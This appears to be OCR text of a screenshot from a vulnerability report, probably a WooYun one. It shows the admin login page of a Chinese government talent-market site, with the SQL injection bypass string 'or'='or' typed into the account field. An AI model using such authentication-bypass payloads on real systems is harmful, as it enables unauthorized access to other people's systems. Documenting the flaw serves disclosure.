 文件(F) 应用(E) 账户(U) 收藏(A) 工具(T) 布局(V) 帮助(H)
http://www.dzrc.gov.cn/admin/login.asp
添加收藏 - Google 搜... 【新提醒】极客技术论... intext沈阳 i... IP反查域名_同IP... 日月神教安全技术论坛... 链接 L.i.s.t实验室
德州人才新闻后... 德州人才市场-... X
=== 管理员登录 ===
帐 号: 'or'='or'
密 码: ●●●●●●●●
登 录
www.wooyun.org